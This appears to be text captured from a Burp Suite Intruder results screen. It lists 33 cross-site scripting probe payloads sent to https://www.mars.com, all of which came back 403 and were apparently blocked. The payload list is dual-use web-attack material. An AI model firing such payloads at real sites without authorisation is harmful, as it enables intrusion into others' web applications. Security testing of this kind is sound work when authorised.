 Attack Save 2. Intruder attack of https://www.mars.com
2. Intruder attack of https://www.mars.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 <script>alert(1)</script> 403 27 4813
2 <img src=x onerror=alert(2)> 403 21 4813
3 <svg onload=alert(3)> 403 24 4813
4 <body onload=alert(4)> 403 29 4813
5 <iframe src=javascript:alert(5)> 403 24 4813
6 <input onfocus=alert(6) autofocus> 403 28 4813
7 <video><source onerror="alert(7)"> 403 21 4813
8 <details open ontoggle=alert(8)> 403 19 4813
9 <a href="javascript:alert(9)">click</a> 403 24 4813
10 <form onsubmit=alert(10)><input type=submit> 403 64 4813
11 <math><mi xlink:href="javascript:alert(11)"> 403 21 4813
12 <object data="javascript:alert(12)"> 403 21 4813
13 <embed src="javascript:alert(13)"> 403 36 4813
14 <link rel="stylesheet" href="javascript:alert(14)"> 403 20 4813
15 <script>confirm(15)</script> 403 22 4813
16 <script>prompt(16)</script> 403 36 4813
17 <div onmouseover=alert(17)>hover</div> 403 23 4813
18 <marquee onstart=alert(18)> 403 23 4813
19 <keygen autofocus onfocus=alert(19)> 403 108 4813
20 <img src=1 onerror=eval("alert(20)")> 403 22 4813
21 <script src="data:text/javascript,alert(21)"></script> 403 19 4813
22 <svg><script>alert(22)</script> 403 22 4813
23 <style>@import 'javascript:alert(23)'</style> 403 22 4813
24 <base href="javascript://"><a href="/.">X</a> 403 20 4813
25 <input type="text" onfocus=alert(25) autofocus> 403 25 4813
26 <button onclick=alert(26)>click</button> 403 16 4813
27 <img src="x:alert(27)" onerror=eval(src)> 403 20 4813
28 <div style="animation-name:alert;animation-duration:1s"> 403 19 4813
29 <meta http-equiv="refresh" content="0;url=javascript:alert(2... 403 19 4813
30 <script>throw new Error('30')</script> 403 17 4813
31 <img src=# onerror="alert`31`"> 403 16 4813
32 <a href="//javascript:alert(32)">X</a> 403 18 4813
33 <svg><g onload=alert(33)> 403 19 4813
Finished
Payloads
Resource pool
Settings